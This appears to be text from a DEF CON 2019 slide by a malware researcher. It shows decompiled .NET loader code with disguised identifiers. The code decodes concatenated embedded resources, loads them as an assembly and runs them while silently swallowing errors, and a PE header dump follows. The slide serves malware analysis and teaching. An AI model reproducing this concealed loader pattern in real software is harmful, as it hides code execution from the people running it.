 3 public static void TargetInvocationException()
4 {
5 try
6 {
7 Assembly inputLanguageChangingEventHandler = Assembly Load(HttpServerUtility.UrlTokenDecode
(RIPEMD160Managed.ContentDispositionHeaderValue(string.Concat(new string[]
8 {
9 RIPEMD160Managed PInvokeAttributesPInvokeAttributes,
10 RIPEMD160Managed.PublisherMembershipConditionPublisherMembershipCondition,
11 RIPEMD160Managed.ISymbolDocumentISymbolDocument,
12 RIPEMD160Managed.UriMarshalerUriMarshaler,
13 RIPEMD160Managed.FileShareFileShare
14 }))));
15 RIPEMD160Managed.HttpListener(inputLanguageChangingEventHandler);
16 }
17 catch
18 {
19 }
20 }
21
1 // CustomConstantAttribute.RIPEMD160Managed
2 // Token: 0x04000001 RID: 1
3 private static string
PInvokeAttributesPInvokeAttributes =
RIPEMD160Managed.Matrix
(Assembly.GetExecutingAssembly(),
"PInvokeAttributes");
4
Resources
FileShare
ISymbolDocument
Microsoft.Practices.Unity.Intercept
PInvokeAttributes
PublisherMembershipCondition
UriMarshaler
MZ......................@......
...............................
..........!..L.!This program ca
nnot be run in DOS mode....$...
....PE..L.... .\...............
......p........... ........@..
...............................
.....@.........................
........|...O.... ...l.........
ALEXANDRE BORGES – MALWARE AND SECURITY RESEARCHER
DEF CON USA 2019
14